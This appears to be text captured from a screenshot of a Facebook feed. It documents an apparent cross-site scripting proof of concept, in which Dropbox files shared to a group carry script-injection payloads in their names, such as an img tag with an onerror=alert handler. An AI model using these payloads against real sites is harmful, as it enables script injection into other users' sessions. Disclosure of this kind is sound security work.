 facebook
Search for people, places and things
Ted Rosén Find Friends Home
onerror=alert(/xss/)>.
The page at www.facebook.com says:
facebook.com
OK
"'>.txt
https://www.dropbox.com/s/0ex1hjalu2s7rv...
Document – 45 bytes
Only Me
Share Cancel
Ted Rosén updated a file on Dropbox.
"'><img src=x onerror=alert(/xss/)>
"'><img src=x
onerror=alert(document.domain)>.jpg
Image – 9.97 KB
Like · Comment · Unfollow Post · Share · 15 minutes ago
Ted Rosén created the group.
Like · Comment · Unfollow Post · 16 minutes ago
Chat (1)